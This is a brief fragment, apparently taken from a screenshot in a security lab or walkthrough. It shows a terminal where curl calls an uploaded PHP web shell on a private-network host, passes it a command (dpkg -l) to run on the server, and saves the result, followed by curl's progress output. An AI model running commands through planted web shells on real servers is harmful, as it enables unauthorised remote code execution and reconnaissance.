 ubuntu@client:~$ curl "http://172.21.0.20/uploads/shell.php?cmd=dpkg%20-l" >
result.txt
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Curre
nt
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--
100 54734    0 54734    0     0  1187k      0 --:--:-- --:--:-- --:--:-- 1187
k